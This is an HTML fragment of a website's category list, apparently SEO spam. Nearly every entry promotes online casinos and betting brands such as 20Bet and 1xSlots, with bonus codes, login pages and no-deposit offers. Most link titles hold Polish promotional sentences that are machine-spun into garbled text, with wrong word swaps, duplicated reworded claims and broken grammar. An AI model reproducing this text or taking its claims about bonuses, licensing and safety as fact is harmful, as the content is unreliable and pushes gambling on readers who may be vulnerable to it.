	<li class="cat-item cat-item-2099"><a href="http://ihuopin.com/category/1xbetmy-com/" >1xbetmy.com</a> (5)
</li>
	<li class="cat-item cat-item-2188"><a href="http://ihuopin.com/category/1xcinta-org/" >1xcinta.org</a> (4)
</li>
	<li class="cat-item cat-item-1543"><a href="http://ihuopin.com/category/1xlogin-com/" >1xlogin.com</a> (1)
</li>
	<li class="cat-item cat-item-1721"><a href="http://ihuopin.com/category/1xluckystarcasino-com/" >1xluckystarcasino.com</a> (4)
</li>
	<li class="cat-item cat-item-5720"><a href="http://ihuopin.com/category/1xslots/" >1xSlots</a> (12)
</li>
	<li class="cat-item cat-item-5624"><a href="http://ihuopin.com/category/1xslots-casino-online/" >1xSlots Casino Online</a> (14)
</li>
	<li class="cat-item cat-item-305"><a href="http://ihuopin.com/category/2/" >2</a> (19)
</li>
	<li class="cat-item cat-item-1521"><a href="http://ihuopin.com/category/20-bet-106/" title="W 20Bet wyszukuje się również nadzwyczaj rozbudowany system VIP dla konsol kasynowych. -">20 Bet 106</a> (3)
</li>
	<li class="cat-item cat-item-2579"><a href="http://ihuopin.com/category/20-bet-185/" title="W kasynie istnieje możliwość używania spośród BLIK oraz Przelewy24. -">20 Bet 185</a> (3)
</li>
	<li class="cat-item cat-item-482"><a href="http://ihuopin.com/category/20-bet-224/" title="W przypadku 20Bet rozwinięto zastosowanie kodów także na standardowe bonusy depozytowe. -">20 Bet 224</a> (1)
</li>
	<li class="cat-item cat-item-2837"><a href="http://ihuopin.com/category/20-bet-287/" title="Oprócz Tego, w osobnej zakładce wyświetlane są najgorętsze mecze, które odbywają się w czasie rzeczywistym. -">20 Bet 287</a> (3)
</li>
	<li class="cat-item cat-item-4257"><a href="http://ihuopin.com/category/20-bet-316/" title="Różne sloty, o których powinno się wspomnieć jest to Viking Wilds, Fire Lightning i Dead or Alive. -">20 Bet 316</a> (3)
</li>
	<li class="cat-item cat-item-3671"><a href="http://ihuopin.com/category/20-bet-353/" title="Wszelcy nowi zawodnicy mogą otrzymać trochę gratisowych pieniędzy w ramach bonusu powitalnego. -">20 Bet 353</a> (3)
</li>
	<li class="cat-item cat-item-1677"><a href="http://ihuopin.com/category/20-bet-403/" title="Zapoznaj się spośród „Regulaminem” i postępuj zgodnie spośród opisanymi w zanim wytycznymi. -">20 Bet 403</a> (6)
</li>
	<li class="cat-item cat-item-1937"><a href="http://ihuopin.com/category/20-bet-420/" title="Mobilne kasyno przynosi Ci wolność postępowania w opcjonalnym miejscu i momencie. -">20 Bet 420</a> (3)
</li>
	<li class="cat-item cat-item-2115"><a href="http://ihuopin.com/category/20-bet-441/" title="Główna wpłata jest nagradzana bonusem w wysokości 100% do pięć stów PLN. -">20 Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-2745"><a href="http://ihuopin.com/category/20-bet-51/" title="Należy przewidzieć rezultat dziesięciu wydarzeń, żeby odebrać chociażby 4500 zł! -">20 Bet 51</a> (3)
</li>
	<li class="cat-item cat-item-732"><a href="http://ihuopin.com/category/20-bet-579/" title="Dzięki doskonałej optymalizacji fan może cieszyć swoje oko piękną oprawą graficzną. -">20 Bet 579</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="http://ihuopin.com/category/20-bet-58/" title="Są owo między pozostałymi piłka nożna, hokej, siatkówka, baseball, tenis i dużo odmiennych. -">20 Bet 58</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="http://ihuopin.com/category/20-bet-605/" title="Umożliwia obstawiać zakłady sportowe i grać w kasynie i jest to w opcjonalnym rejonie oraz okresie. -">20 Bet 605</a> (1)
</li>
	<li class="cat-item cat-item-1352"><a href="http://ihuopin.com/category/20-bet-616/" title="Dzięki ofercie ponad 2000 różnorodnych tytułów w żadnym wypadku się tutaj odrzucić nudziłem. -">20 Bet 616</a> (1)
</li>
	<li class="cat-item cat-item-700"><a href="http://ihuopin.com/category/20-bet-651/" title="Na Rzecz zwycięzców przewidziane są lukratywne rekompensaty, aż do 6000 ZŁ. -">20 Bet 651</a> (1)
</li>
	<li class="cat-item cat-item-2637"><a href="http://ihuopin.com/category/20-bet-742/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu witryny. -">20 Bet 742</a> (2)
</li>
	<li class="cat-item cat-item-4099"><a href="http://ihuopin.com/category/20-bet-843/" title="20Bet wydaje się być licencjonowane poprzez Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20 Bet 843</a> (3)
</li>
	<li class="cat-item cat-item-3292"><a href="http://ihuopin.com/category/20-bet-casino-173/" title="Let&#039;s Lucky jest to dynamiczne kasyno, które oferuje szeroką gamę gier, od czasu slotów na kasyno na żywo. -">20 Bet Casino 173</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="http://ihuopin.com/category/20-bet-casino-179/" title="Każdego dnia 20Bet oferuje ponad setka wydarzeń na żywo, na które możesz obstawiać. -">20 Bet Casino 179</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="http://ihuopin.com/category/20-bet-casino-253/" title="W wypadku jakichkolwiek bądź wątpliwości fani mogą skorzystać wraz z funkcji czatu. -">20 Bet Casino 253</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="http://ihuopin.com/category/20-bet-casino-479/" title="Określa to, że będziesz mieć bezpośredni i pełny dostęp do odwiedzenia konsol, zakładów na żywo, statystyk i transmisji. -">20 Bet Casino 479</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="http://ihuopin.com/category/20-bet-casino-485/" title="Jako zapaleni typerzy, twórcy tego bukmachera bardzo dobrze wiedzą, czego potrzebują zawodnicy na całym świecie. -">20 Bet Casino 485</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="http://ihuopin.com/category/20-bet-casino-53/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać nie zaakceptować wyłącznie pieniądze, jednak też bezpłatne spiny. -">20 Bet Casino 53</a> (1)
</li>
	<li class="cat-item cat-item-2481"><a href="http://ihuopin.com/category/20-bet-casino-697/" title="W sekcji „Gry stołowe” wyszukasz dużo odmiany blackjacka, scrable, ruletki i bakarata. -">20 Bet Casino 697</a> (2)
</li>
	<li class="cat-item cat-item-461"><a href="http://ihuopin.com/category/201/" title="A odaie proporciona moedas promocionais pra ativar recursos como caixas misteriosas e desafios. -">201</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="http://ihuopin.com/category/208/" title="Sim, a BETesporte é confiável, sendo utilizada possuindo segurança durante milhares de apostadores brasileiros. -">208</a> (3)
</li>
	<li class="cat-item cat-item-3519"><a href="http://ihuopin.com/category/20bet-app-210/" title="Bonusy bez depozytu mają określony wyraz ważności, na którym wygasają. -">20bet App 210</a> (3)
</li>
	<li class="cat-item cat-item-4654"><a href="http://ihuopin.com/category/20bet-app-443/" title="Oznacza owo, że witryna ten działa legalnie w mnóstwo państwach Europy i świata. -">20bet App 443</a> (3)
</li>
	<li class="cat-item cat-item-4873"><a href="http://ihuopin.com/category/20bet-app-491/" title="W obrębie owego aplikacji można uzyskać na przykład premia z brakiem depozytu, darmowe spiny i zakłady. -">20bet App 491</a> (3)
</li>
	<li class="cat-item cat-item-3760"><a href="http://ihuopin.com/category/20bet-app-559/" title="Twórcy platformy zadbali o najważniejsze funkcje kasyn przez internet i dzięki temu, portal działa płynnie i bezproblemowo. -">20bet App 559</a> (3)
</li>
	<li class="cat-item cat-item-3695"><a href="http://ihuopin.com/category/20bet-app-818/" title="Portal 20Bet aktualnie funkcjonuje jako pełnoprawny bukmacher sportowy i kasyno internetowe. -">20bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-813"><a href="http://ihuopin.com/category/20bet-bonus-202/" title="Dla użytkowników kryptowalut przygotowane zostały wyjątkowe metody płatności. -">20bet Bonus 202</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="http://ihuopin.com/category/20bet-bonus-297/" title="Jeżeli interesuje Cię niski przechowanie, jest to zdecydowanie powinieneś spróbować właśnie tych opcji. -">20bet Bonus 297</a> (3)
</li>
	<li class="cat-item cat-item-1088"><a href="http://ihuopin.com/category/20bet-bonus-518/" title="Im więcej się gra, tym wyższe prawdopodobieństwo trafienia rzadszych wyników. -">20bet Bonus 518</a> (1)
</li>
	<li class="cat-item cat-item-1618"><a href="http://ihuopin.com/category/20bet-bonus-787/" title="By skorzystać spośród tejże hojnej oferty, powinieneś wpłacić 20$ lub więcej w ciągu pięć dzionki. -">20bet Bonus 787</a> (3)
</li>
	<li class="cat-item cat-item-876"><a href="http://ihuopin.com/category/20bet-bonus-803/" title="Wszystkie wypłaty oraz wpłaty mogą wykonywane być takimi samymi procedurami. -">20bet Bonus 803</a> (1)
</li>
	<li class="cat-item cat-item-3043"><a href="http://ihuopin.com/category/20bet-bonus-830/" title="Dzięki obu promocjom możemy zgarnąć rzeczywiste pieniądze, jak wydaje się niezwykle ciekawą opcją. -">20bet Bonus 830</a> (1)
</li>
	<li class="cat-item cat-item-1310"><a href="http://ihuopin.com/category/20bet-bonus-856/" title="Dzięki nim możemy je obstawiać w czasie ich odbywania się, wraz z bezustannie aktualizowanymi kursami. -">20bet Bonus 856</a> (3)
</li>
	<li class="cat-item cat-item-2740"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-141/" title="To kasyno podaje sporo systemów płatności, co wydaje się dużą wygodą dla gracza. -">20bet Bonus Bez Depozytu 141</a> (3)
</li>
	<li class="cat-item cat-item-4441"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-880/" title="W tym wypadku fani rywalizują między sobą o końcową pozycję w tabeli. -">20bet Bonus Bez Depozytu 880</a> (3)
</li>
	<li class="cat-item cat-item-2786"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-937/" title="Pamiętaj, że tuż przy kuponie za freebet odrzucić możesz skorzystać spośród opcji cash-out. -">20bet Bonus Bez Depozytu 937</a> (3)
</li>
	<li class="cat-item cat-item-4967"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-959/" title="Dzięki transmisjom na żywo, gracze mogą rywalizować spośród fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Bonus Bez Depozytu 959</a> (3)
</li>
	<li class="cat-item cat-item-4240"><a href="http://ihuopin.com/category/20bet-bonus-code-547/" title="W naszej zestawień dowiesz się więcej o tym, jak możesz zdobyć więcej pieniędzy na zakłady. -">20bet Bonus Code 547</a> (1)
</li>
	<li class="cat-item cat-item-3515"><a href="http://ihuopin.com/category/20bet-bonus-code-679/" title="Przejdź na stronę kasyna, znajdź specjalny kod QR i zeskanuj go. -">20bet Bonus Code 679</a> (3)
</li>
	<li class="cat-item cat-item-4260"><a href="http://ihuopin.com/category/20bet-bonus-code-968/" title="Jest To niezwykle dobre rozwiązanie, ponieważ bukmacher i kasyno charakteryzują się całkowicie pozostałymi warunkami obracania pieniędzy. -">20bet Bonus Code 968</a> (3)
</li>
	<li class="cat-item cat-item-1835"><a href="http://ihuopin.com/category/20bet-casino-207/" title="Pamiętaj, by systematycznie odwiedzać tę stronę, ponieważ lista sportów w żadnym wypadku odrzucić przestaje się powiększać. -">20bet Casino 207</a> (3)
</li>
	<li class="cat-item cat-item-3426"><a href="http://ihuopin.com/category/20bet-casino-375/" title="Nаtоmiаst strоnа hаzаrdоwа mоżе być niеuczciwа i niеbеzpiеcznа. -">20bet Casino 375</a> (3)
</li>
	<li class="cat-item cat-item-4301"><a href="http://ihuopin.com/category/20bet-casino-451/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Casino 451</a> (3)
</li>
	<li class="cat-item cat-item-3850"><a href="http://ihuopin.com/category/20bet-casino-510/" title="Od samego początku wywołała doskonałe poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Casino 510</a> (2)
</li>
	<li class="cat-item cat-item-1936"><a href="http://ihuopin.com/category/20bet-casino-762/" title="Wszelkie wiadomości na naszej stronie internetowej zostały starannie zbadane. -">20bet Casino 762</a> (3)
</li>
	<li class="cat-item cat-item-3712"><a href="http://ihuopin.com/category/20bet-casino-770/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i jest to w dowolnym rejonie oraz okresie. -">20bet Casino 770</a> (3)
</li>
	<li class="cat-item cat-item-4094"><a href="http://ihuopin.com/category/20bet-casino-785/" title="Opinie o bukmacherze świadczą o naszym, że podaż bonusów wydaje się naprawdę godna baczności. -">20bet Casino 785</a> (3)
</li>
	<li class="cat-item cat-item-2477"><a href="http://ihuopin.com/category/20bet-casino-87/" title="20Bet wydaje się licencjonowane za pośrednictwem Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20bet Casino 87</a> (3)
</li>
	<li class="cat-item cat-item-4151"><a href="http://ihuopin.com/category/20bet-casino-953/" title="Powyższe bonusy można odebrać wówczas według zapisu konta i wpłacie przeciętnej 80 ZŁ. -">20bet Casino 953</a> (3)
</li>
	<li class="cat-item cat-item-1528"><a href="http://ihuopin.com/category/20bet-casino-logowanie-118/" title="Użytkownik portalu 20Bet może korzystać z dwóch programów VIP. -">20bet Casino Logowanie 118</a> (3)
</li>
	<li class="cat-item cat-item-891"><a href="http://ihuopin.com/category/20bet-casino-logowanie-320/" title="W wypadku 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Casino Logowanie 320</a> (1)
</li>
	<li class="cat-item cat-item-2016"><a href="http://ihuopin.com/category/20bet-casino-logowanie-515/" title="Członkowie lokalu VIP 20Bet cieszą się także indywidualnym wsparciem kontrahenta, gwarantującym szybką i personalizowaną obsługę. -">20bet Casino Logowanie 515</a> (3)
</li>
	<li class="cat-item cat-item-2562"><a href="http://ihuopin.com/category/20bet-casino-logowanie-563/" title="Jednakże operator wraz z pewnością w przyszłości zdecyduje się na dodatnie takowej oferty. -">20bet Casino Logowanie 563</a> (3)
</li>
	<li class="cat-item cat-item-3313"><a href="http://ihuopin.com/category/20bet-casino-logowanie-658/" title="Jest To wspaniałe połączenie zakładów sportowych i kasyna internetowego. -">20bet Casino Logowanie 658</a> (3)
</li>
	<li class="cat-item cat-item-1037"><a href="http://ihuopin.com/category/20bet-casino-logowanie-755/" title="20Bet Nasze Państwo pojawił się w branży hazardowej całkiem niedawno, aczkolwiek wprowadził niemało zamieszania. -">20bet Casino Logowanie 755</a> (1)
</li>
	<li class="cat-item cat-item-3819"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-160/" title="Pobierz apkę mobilną 20Bet i raduj się nielimitowanym dostępem do tytułów hazardowych. -">20bet Casino No Deposit Bonus 160</a> (3)
</li>
	<li class="cat-item cat-item-3395"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-265/" title="20Bet wyróżnia się spośród wojny doskonałą ofertą kasynową, która zawiera mnóstwo tytułów slotowych. -">20bet Casino No Deposit Bonus 265</a> (3)
</li>
	<li class="cat-item cat-item-2968"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-362/" title="Poza Tym w stopce strony www widnieje artykuł dotyczący odpowiedzialnej rozrywki. -">20bet Casino No Deposit Bonus 362</a> (3)
</li>
	<li class="cat-item cat-item-4946"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-452/" title="Każdego poranka 20Bet proponuje ponad stu wydarzeń na żywo, na które możesz obstawiać. -">20bet Casino No Deposit Bonus 452</a> (3)
</li>
	<li class="cat-item cat-item-2750"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-469/" title="Powyższe bonusy można odebrać przed chwilą według rejestrowania się konta bankowego i wpłacie przeciętnej 80 ZŁ. -">20bet Casino No Deposit Bonus 469</a> (3)
</li>
	<li class="cat-item cat-item-2906"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-496/" title="Bonusy i promocje przyczyniają się do odwiedzenia szlachetnej weryfikacje tego obszaru. -">20bet Casino No Deposit Bonus 496</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-709/" title="Sprawdź śmiało na stronie www głównej, czy Swoje ulubione sporty są tam uwzględnione. -">20bet Casino No Deposit Bonus 709</a> (1)
</li>
	<li class="cat-item cat-item-4768"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-714/" title="Głównym powodem tegoż wydaje się być niesamowita ilość dyscyplin muzycznych dostępnych na witrynie. -">20bet Casino No Deposit Bonus 714</a> (2)
</li>
	<li class="cat-item cat-item-5026"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-772/" title="Dzięki transmisjom na żywo, fani mogą rywalizować wraz z prawdziwymi krupierami, co dodaje emocji każdej partii. -">20bet Casino No Deposit Bonus 772</a> (3)
</li>
	<li class="cat-item cat-item-3835"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-792/" title="Konsumenci mogą znaleźć adres do sekcji kasyna, klikając Kasyno u góry strony głównej. -">20bet Casino No Deposit Bonus 792</a> (3)
</li>
	<li class="cat-item cat-item-4288"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-992/" title="Należy tylko wpisać adres witryny w przeglądarce swojego komórkowy spośród Androidem i iOS. -">20bet Casino No Deposit Bonus 992</a> (3)
</li>
	<li class="cat-item cat-item-4557"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-163/" title="Na Nieszczęście brak w tym miejscu uwielbianego poprzez kasynową społeczność bonusu bez depozytu. -">20bet Casino No Deposit Bonus Code 163</a> (3)
</li>
	<li class="cat-item cat-item-3380"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-577/" title="Najczęściej trzeba postawić zakłady na prawdziwe pieniądze bądź grać na slotach, kilkukrotnie obracając otrzymanym bonusem. -">20bet Casino No Deposit Bonus Code 577</a> (2)
</li>
	<li class="cat-item cat-item-4536"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-964/" title="Strona przestrzega wytycznych dotyczących odpowiedzialnego hazardu i zachęca graczy do odpowiedzialnej zabawy. -">20bet Casino No Deposit Bonus Code 964</a> (3)
</li>
	<li class="cat-item cat-item-4928"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-965/" title="Nareszcie, kasyno 20Bet dysponuje również środki promujące odpowiedzialną grę. -">20bet Casino No Deposit Bonus Code 965</a> (3)
</li>
	<li class="cat-item cat-item-3350"><a href="http://ihuopin.com/category/20bet-kasyno-184/" title="Z Brakiem względu na jest to, gdzie mieszkasz, w 20Bet wyszukasz własne ulubione dyscypliny sportowe. -">20bet Kasyno 184</a> (1)
</li>
	<li class="cat-item cat-item-4403"><a href="http://ihuopin.com/category/20bet-kasyno-239/" title="Na obstawiających czekają zarówno zdarzenia na żywo, w jaki sposób i rodzaje przedmeczowe. -">20bet Kasyno 239</a> (3)
</li>
	<li class="cat-item cat-item-743"><a href="http://ihuopin.com/category/20bet-kasyno-265/" title="W ten sposób podczas przewijania strony www nigdy nie poczujesz się przytłoczony. -">20bet Kasyno 265</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="http://ihuopin.com/category/20bet-kasyno-330/" title="Zawodnicy mogą uczestniczyć w prawdziwych rozrywkach wraz z krupierami, ciesząc się autentyczną atmosferą kasyna. -">20bet Kasyno 330</a> (3)
</li>
	<li class="cat-item cat-item-2824"><a href="http://ihuopin.com/category/20bet-kasyno-367/" title="Zgadnij wyniki dziewięć meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Kasyno 367</a> (1)
</li>
	<li class="cat-item cat-item-1367"><a href="http://ihuopin.com/category/20bet-kasyno-383/" title="Jeśli polski bon będzie zawierał 20 zdarzeń, swoim warsztaty pozostanie powiększony aż o 100%. -">20bet Kasyno 383</a> (3)
</li>
	<li class="cat-item cat-item-4663"><a href="http://ihuopin.com/category/20bet-kasyno-50/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z istotnymi krupierami, jak daje emocji każdej partii. -">20bet Kasyno 50</a> (3)
</li>
	<li class="cat-item cat-item-1408"><a href="http://ihuopin.com/category/20bet-kasyno-731/" title="20Bet, w charakterze prawny bukmacher, zezwala na obstawianie dużej liczby wydarzeń muzycznych. -">20bet Kasyno 731</a> (1)
</li>
	<li class="cat-item cat-item-3336"><a href="http://ihuopin.com/category/20bet-kasyno-748/" title="Umożliwia to miłośnikom bukmacherki rozwinąć skrzydła i stawiać bony na ulubione dziedziny. -">20bet Kasyno 748</a> (3)
</li>
	<li class="cat-item cat-item-2777"><a href="http://ihuopin.com/category/20bet-kasyno-761/" title="Możliwy wydaje się być również kontakt w celach marketingowych i partnerskich. -">20bet Kasyno 761</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="http://ihuopin.com/category/20bet-kasyno-953/" title="Od danego początku wywołała dziwaczne poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Kasyno 953</a> (1)
</li>
	<li class="cat-item cat-item-2737"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-432/" title="Oprócz wyżej wyżej wymienionych promocji bukmacher oferuje kilkanaście cotygodniowych bonusów. -">20bet Kod Promocyjny 432</a> (3)
</li>
	<li class="cat-item cat-item-3007"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-575/" title="Bukmacher 20Bet używa na swojej stronie www własną platformę do odwiedzenia obsługiwania zakładów muzycznych Soft-labs. -">20bet Kod Promocyjny 575</a> (2)
</li>
	<li class="cat-item cat-item-3764"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-602/" title="Każdy lubi rywalizację – zwłaszcza jeśli co więcej zajmuje się sportem. -">20bet Kod Promocyjny 602</a> (3)
</li>
	<li class="cat-item cat-item-4147"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-646/" title="Użytkownicy łatwo znajdą każde najważniejsze sekcje dzięki przejrzystemu układowi i dobrze zorganizowanemu menu. -">20bet Kod Promocyjny 646</a> (3)
</li>
	<li class="cat-item cat-item-3335"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-745/" title="Obstawianie zakładów eSportowych jest to przypuszczalnie najfajniejsza sprawa, jaką można zrobić w GG Bet. -">20bet Kod Promocyjny 745</a> (3)
</li>
	<li class="cat-item cat-item-3675"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-174/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować z istotnymi krupierami, co daje emocji każdej partii. -">20bet Kod Promocyjny Bez Depozytu 174</a> (3)
</li>
	<li class="cat-item cat-item-3718"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-377/" title="Istnieją również wymogi ruchu bonusowych środków zarówno w sekcji kasyna, jak i zakładów sportowych. -">20bet Kod Promocyjny Bez Depozytu 377</a> (3)
</li>
	<li class="cat-item cat-item-3319"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-378/" title="20Bet proponuje duże bonusy powitalne od depozytu a także niezwykle dobre warsztaty na zakłady sportowe. -">20bet Kod Promocyjny Bez Depozytu 378</a> (1)
</li>
	<li class="cat-item cat-item-3754"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-637/" title="Dodatkowo, niektóre kasyna mogą nałożyć limit na kwotę, którą można wygrać wraz z bonusu z brakiem depozytu. -">20bet Kod Promocyjny Bez Depozytu 637</a> (3)
</li>
	<li class="cat-item cat-item-3637"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-710/" title="Wraz Z niniejszej zestawień dowiesz się o możliwościach słynnego międzynarodowego bukmachera 20Bet. -">20bet Kod Promocyjny Bez Depozytu 710</a> (3)
</li>
	<li class="cat-item cat-item-4235"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-732/" title="Miłośnicy niższych lig, lub rozgrywek w dyscyplinach niszowych również będą dysponowali szansę postawić na swych faworytów. -">20bet Kod Promocyjny Bez Depozytu 732</a> (3)
</li>
	<li class="cat-item cat-item-4328"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-801/" title="Wyjąwszy względu na wybraną opcję, powinno się upewnić się w sprawy dodatkowych warunków. -">20bet Kod Promocyjny Bez Depozytu 801</a> (3)
</li>
	<li class="cat-item cat-item-2908"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-942/" title="20Bet program jest to możliwość nieograniczonego typowania wyników ulubionych meczów w naszym telefonie. -">20bet Kod Promocyjny Bez Depozytu 942</a> (2)
</li>
	<li class="cat-item cat-item-2222"><a href="http://ihuopin.com/category/20bet-login-104/" title="Tam możesz wybrać język, w którym potrzebujesz uzyskać rozmowa telefoniczna spośród konsultantem. -">20bet Login 104</a> (3)
</li>
	<li class="cat-item cat-item-2053"><a href="http://ihuopin.com/category/20bet-login-353/" title="Warto aczkolwiek mieć na uwadze, że wybór będzie konieczny i nieodwracalny. -">20bet Login 353</a> (1)
</li>
	<li class="cat-item cat-item-1351"><a href="http://ihuopin.com/category/20bet-login-396/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować wraz z istotnymi krupierami, jakie możliwości dodaje emocji każdej partii. -">20bet Login 396</a> (1)
</li>
	<li class="cat-item cat-item-2254"><a href="http://ihuopin.com/category/20bet-logowanie-220/" title="Wszelkie bonusy kasynowe należy obrócić 40x, żeby móc wypłacić środki na polski rachunek bankowy. -">20bet Logowanie 220</a> (3)
</li>
	<li class="cat-item cat-item-1386"><a href="http://ihuopin.com/category/20bet-logowanie-352/" title="Na dodatek każde mecze można obstawiać zarówno poprzednio meczem jakim sposobem i w trakcie w zakładach na żywo. -">20bet Logowanie 352</a> (3)
</li>
	<li class="cat-item cat-item-2591"><a href="http://ihuopin.com/category/20bet-logowanie-395/" title="Żeby wziąć udział w niektórych promocjach, wymagany jest w 20Bet szyfr promocyjny. -">20bet Logowanie 395</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="http://ihuopin.com/category/20bet-logowanie-656/" title="W sektorze zakładów bukmacherskich zdarzenia on-line dostępne są, na rozpoczęciu informacji spotkań. -">20bet Logowanie 656</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="http://ihuopin.com/category/20bet-logowanie-992/" title="Funkcjonuje wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Logowanie 992</a> (1)
</li>
	<li class="cat-item cat-item-2182"><a href="http://ihuopin.com/category/20bet-pl-257/" title="Możesz napisać na czacie na żywo, wysłać maila bądź wypełnić formularz do kontaktu bezpośrednio na stronie. -">20bet Pl 257</a> (3)
</li>
	<li class="cat-item cat-item-777"><a href="http://ihuopin.com/category/20bet-pl-376/" title="Jest wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Pl 376</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="http://ihuopin.com/category/20bet-pl-423/" title="Najszybszym sposobem skontaktowania się z nimi jest napisanie wiadomości na czacie na żywo. -">20bet Pl 423</a> (3)
</li>
	<li class="cat-item cat-item-4706"><a href="http://ihuopin.com/category/20bet-pl-472/" title="Witryna 20Bet oferuje własnym konsumentom szeroką gamę możliwości u dołu względem wpłaty i wypłaty depozytu. -">20bet Pl 472</a> (3)
</li>
	<li class="cat-item cat-item-860"><a href="http://ihuopin.com/category/20bet-pl-517/" title="Dzięki wstecz możemy je obstawiać w trakcie ich trwania, ze bezustannie aktualizowanymi kursami. -">20bet Pl 517</a> (1)
</li>
	<li class="cat-item cat-item-3276"><a href="http://ihuopin.com/category/20bet-pl-544/" title="Zgadnij wyniki 9 meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Pl 544</a> (2)
</li>
	<li class="cat-item cat-item-1332"><a href="http://ihuopin.com/category/20bet-pl-581/" title="20Bet owo podest bukmacherska z rygorystycznymi licencjami, które gwarantują bezpieczeństwo i wiarygodność internautów. -">20bet Pl 581</a> (3)
</li>
	<li class="cat-item cat-item-2946"><a href="http://ihuopin.com/category/20bet-pl-638/" title="Dzięki produktów mobilnej na Mobilne i iOS, fani mogą cieszyć się rozrywką w przypadkowym miejscu. -">20bet Pl 638</a> (3)
</li>
	<li class="cat-item cat-item-2642"><a href="http://ihuopin.com/category/20bet-pl-994/" title="Do Odwiedzenia tego postaraliśmy się, żeby całokształt było ustawowe i właściwie przystępne dla Polaków. -">20bet Pl 994</a> (3)
</li>
	<li class="cat-item cat-item-4355"><a href="http://ihuopin.com/category/20bet-promo-code-12/" title="Portal na wejściu na rynek zagraniczny zaczął dynamicznie się rozwijać. -">20bet Promo Code 12</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="http://ihuopin.com/category/20bet-promo-code-161/" title="W sytuacji 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Promo Code 161</a> (3)
</li>
	<li class="cat-item cat-item-3848"><a href="http://ihuopin.com/category/20bet-promo-code-194/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać odrzucić jedynie pieniądze, ale też darmowe spiny. -">20bet Promo Code 194</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="http://ihuopin.com/category/20bet-promo-code-275/" title="Każdego dnia 20Bet proponuje więcej niż 100 wydarzeń na żywo, na które możesz obstawiać. -">20bet Promo Code 275</a> (3)
</li>
	<li class="cat-item cat-item-5017"><a href="http://ihuopin.com/category/20bet-promo-code-35/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu stronicy. -">20bet Promo Code 35</a> (3)
</li>
	<li class="cat-item cat-item-4695"><a href="http://ihuopin.com/category/20bet-promo-code-380/" title="Te cyfrowe odpowiedniki klasycznego jednorękiego bandyty pozwalają na prostą rozgrywkę i posiadają satysfakcjonującą mechanikę. -">20bet Promo Code 380</a> (1)
</li>
